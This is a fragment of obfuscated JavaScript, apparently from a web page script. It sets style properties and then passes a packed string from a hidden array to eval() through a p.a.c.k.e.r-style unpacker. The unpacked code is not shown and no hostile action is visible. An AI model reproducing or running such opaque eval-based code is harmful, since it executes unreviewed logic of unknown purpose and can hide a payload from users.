_0x323a[17]};_0x4443x6[_0x4443xb][_0x323a[16]][_0x323a[15]]= _0x323a[19];_0x4443x3[_0x4443xb][_0x323a[16]][_0x323a[18]]= _0x323a[20]}};_0x4443x4[_0x323a[12]]= function(){this[_0x323a[13]]= _0x323a[4]};_0x4443x4[_0x323a[21]]= function(){this[_0x323a[13]]= _0x323a[22]};_0x4443x5[_0x323a[21]]= function(){_0x4443x4[_0x323a[13]]= _0x323a[22]}};eval(function(_0x4443xe,_0x4443xf,_0x4443x10,_0x4443x11,_0x4443x12,_0x4443x13){_0x4443x12= function(_0x4443x10){return (_0x4443x10< _0x4443xf?_0x323a[27]:_0x4443x12(parseInt(_0x4443x10/ _0x4443xf)))+ ((_0x4443x10= _0x4443x10% _0x4443xf)> 35?String[_0x323a[28]](_0x4443x10+ 29):_0x4443x10.toString(36))};if(!_0x323a[27][_0x323a[29]](/^/,String)){while(_0x4443x10--){_0x4443x13[_0x4443x12(_0x4443x10)]= _0x4443x11[_0x4443x10]|| _0x4443x12(_0x4443x10)};_0x4443x11= [function(_0x4443x12){return _0x4443x13[_0x4443x12]}];_0x4443x12= function(){return _0x323a[30]};_0x4443x10= 1};while(_0x4443x10--){if(_0x4443x11[_0x4443x10]){_0x4443xe= _0x4443xe[_0x323a[29]]( new RegExp(_0x323a[31]+ _0x4443x12(_0x4443x10)+ _0x323a[31],_0x323a[32]),_0x4443x11[_0x4443x10])}};return _0x4443xe}(_0x323a[23],62,67,_0x323a[26][_0x323a[25]](_0x323a[24]),0,{}))